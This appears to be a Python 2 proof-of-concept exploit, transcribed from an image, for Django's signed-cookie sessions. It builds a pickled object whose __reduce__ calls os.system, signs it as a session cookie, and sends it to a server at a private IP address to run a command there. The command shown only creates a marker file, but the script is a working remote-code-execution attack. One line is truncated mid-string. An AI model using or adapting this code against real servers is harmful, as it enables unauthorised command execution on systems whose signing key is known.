 Python
1 import os
2 os.environ.setdefault('DJANGO_SETTINGS_MODULE','settings')
3 from django.conf import settings
4 from django.core import signing
5 from django.contrib.sessions.backends import signed_cookies
6
7
8 class Run(object):
9     def __reduce__(self):
10         return (os.system,('touch /tmp/xxlegend.log',))
11
12 sess = signing.dumps(Run(), serializer=signed_cookies.PickleSerializer,salt='django.contrib.sessions.backe
13 print sess
14
15 import urllib2
16 import cookielib
17
18 url = 'http://10.24.35.228:8000/favicon.ico'
19 headers = {'Cookie':'sessionid="%s"' %(sess)}
20 request = urllib2.Request(url,headers = headers)
21 response = urllib2.urlopen(request)
22 print response.read()